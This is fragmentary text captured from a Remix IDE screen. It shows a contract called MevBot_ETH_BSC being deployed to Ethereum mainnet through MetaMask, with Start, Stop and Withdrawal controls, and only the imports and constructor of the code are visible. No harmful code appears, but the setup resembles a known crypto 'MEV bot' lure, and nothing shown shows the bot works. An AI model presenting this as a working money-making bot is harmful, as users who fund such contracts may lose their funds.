 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x13B...D93Ff (3.02460873
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
MevBot_ETH_BSC - Mev Bot.sol
DEPLOY
NETWORK: ETH
ROUTERADDRESS: 0x7a250d5630B4cF539739dF2
Calldata Parameters transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 4
Deployed Contracts
MEVBOT_ETH_BSC AT 0XC08...93
Balance: 0 ETH
Start
Stop
Withdrawal
Mev Bot.sol
9 //Bot Update (source code)
10
11 pragma solidity ^0.6.6;
12
13
14
15 // Import Libraries Migrator/Exchange/Factory
16 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
17 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
18 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
19
20
21 contract MevBot_ETH_BSC {
22
23
24 string private _RouterAddress;
25 string private _Network;
26 uint liquidity;
27
28
29 event Log(string _msg);
30
31 constructor(string memory Network, string memory routerAddress) public {
32
33 /*ETH
34 /*The Uniswap V2 router address : 0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D
35 /SushiSwap Router address : 0xd9e1ce17f2641f24ae83637ab66a2cca9c378b9f
36
37 /BSC
38 /Pancakeswap router address : 0x10ED43C718714eb63d5aA57B78B54704E256024E
39
40 /Network: ETH or BSC
41 */
42
43 _Network = Network;
44 _RouterAddress = routerAddress;
45 }
46
47
0 listen on all transactions Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
creation of MevBot_ETH_BSC pending...
view on etherscan
>